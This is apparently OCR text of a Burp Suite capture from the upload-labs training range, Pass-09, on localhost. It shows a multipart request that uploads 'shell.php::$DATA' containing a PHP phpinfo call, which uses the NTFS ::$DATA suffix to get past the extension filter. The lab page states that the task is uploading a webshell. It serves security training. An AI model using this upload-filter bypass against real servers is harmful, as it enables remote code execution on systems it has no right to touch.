 Request
Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 328
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1fRW6wFGg2A8kdB1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-09/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary1fRW6wFGg2A8kdB1
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundary1fRW6wFGg2A8kdB1
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary1fRW6wFGg2A8kdB1--
32
Response
Pretty Raw Hex Render \n
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202202171652239765.php::$data" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">